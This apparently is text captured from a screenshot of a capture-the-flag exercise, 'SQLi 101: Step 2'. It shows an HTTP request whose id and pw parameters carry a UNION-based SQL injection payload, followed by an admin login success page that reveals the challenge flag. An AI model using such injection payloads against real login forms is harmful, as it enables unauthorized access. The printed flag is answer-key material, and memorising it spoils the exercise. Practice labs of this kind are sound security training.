 GET /step2.php?id=admin'union+select+1--&pw='union+select+1 HTTP/1.1
Host: sqli101.sstf.site
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.114 Safari/537.36
Accept-Language: en-US;q=0.9
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-GPC: 1
Accept-Encoding: gzip, deflate
Connection: close
SQLi 101: Step 2
Mission: login as an admin using SQL Injection
LOGIN PANEL
Welcome, Admin!
The flag is
SCTF{th3_f1rs7_5t3p_t0_the_w3B_h4ckEr}